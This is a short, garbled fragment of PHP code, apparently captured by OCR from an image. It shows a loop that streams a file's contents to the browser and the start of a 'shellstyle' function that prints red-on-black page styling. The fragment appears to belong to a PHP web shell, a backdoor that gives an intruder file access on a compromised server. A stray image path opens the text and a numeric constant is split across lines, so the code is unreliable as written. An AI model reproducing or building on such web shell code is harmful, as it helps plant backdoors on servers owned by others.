
		flush();

		$fp = fopen($file, "r");

		while (!feof($fp))

		{

			echo fread($fp, 6553
6);

			flush();

		} 

		fclose($fp); 

	}

}

function shellstyle()

{

	echo "<style type=\"text/css\">

<!--

body,td,th {

	color: #FF0000;

	font-size: 14px;

}

input.but {

    background-color:#000000;

    color:#FF0000;

    border : 1px solid #1B1B1B;
